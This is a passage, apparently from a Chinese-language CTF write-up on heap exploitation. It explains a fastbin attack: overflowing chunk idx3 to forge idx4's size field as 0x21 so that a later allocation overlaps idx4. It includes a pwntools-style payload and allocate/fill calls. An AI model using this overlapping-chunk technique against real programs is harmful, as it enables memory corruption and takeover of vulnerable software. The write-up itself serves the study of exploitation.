 那么，当我们再次申请两个时，第二个申请到的就是idx 4处的chunk。为了能够申请成功，我们需
要确保 idx4 的size 与当前 fastbin 的大小一致，所以，我们得修改它的大小。申请成功后，idx2会
指向idx4。
通过溢出idx3，将idx4的size字段改写，从而使malloc(0x10)n能够申请到idx4对应的chunk，此
时在代码中就可以使用2来引用idx4的堆内存，即在程序保存chunk指针的内存空间中 idx2被修改
为指向idx4，此后idx4对应的内存空间就可以被多个指针所引用，也就成了后续漏洞利用的基础
# if we want to allocate at idx4, we must set it's size as 0x21
payload = 0x10 * 'a' + p64(0) + p64(0x21)
fill(3, len(payload), payload)
allocate(0x10)  # idx 1
allocate(0x10)  # idx 2, which point to idx4's location